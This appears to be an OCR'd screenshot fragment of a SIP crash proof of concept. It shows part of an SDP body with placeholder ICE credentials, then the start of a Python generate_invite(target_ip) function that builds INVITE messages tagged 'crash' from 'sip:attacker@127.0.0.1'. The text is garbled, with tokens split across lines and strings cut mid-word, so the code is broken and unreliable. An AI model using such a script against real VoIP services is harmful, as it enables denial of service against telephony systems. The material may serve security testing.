
t=0 0

m=audio 40000 RTP/AVP 0 101

a=rtpmap:0 PCMU/8000

a=rtpmap:101 telephone-event/8000

a=ice-ufrag:{LONG_UFRAG}

a=ice-pwd:{LONG_PWD}

a=ice-options:trickle

a=candidate:1 1 UDP 2130706431 127
a=sendrecv

"""
def
generate_invite
(
target_ip
:
str
    call_id 
=
 f
"crash-{random.rand
    branch 
=
 f
"z9hG4bK{random.rand
    tag 
=
 f
"crash{random.randint(1
    invite 
=
 f
"""INVITE sip:localh
Via: SIP/2.0/UDP 127.0.0.1:15060;r
Max-Forwards: 70

From: <sip:attacker@127.0.0.1>;tag=